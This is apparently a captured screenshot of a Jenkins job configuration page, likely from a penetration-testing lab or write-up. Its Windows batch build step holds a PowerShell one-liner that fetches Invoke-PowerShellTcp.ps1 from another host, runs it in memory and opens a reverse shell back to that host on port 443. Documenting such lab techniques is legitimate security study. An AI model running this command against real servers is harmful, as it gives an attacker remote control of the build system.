 Project0 Config [Jenkins]
Not secure 172.16.3.11:8080/job/Project0/configure
Dashboard Project0
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell.exe iex (iwr http://172.16.100.58/Invoke-PowerShellTcp.ps1
-UseBasicParsing);Power -Reverse -IPAddress 172.16.100.58 -Port 443
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply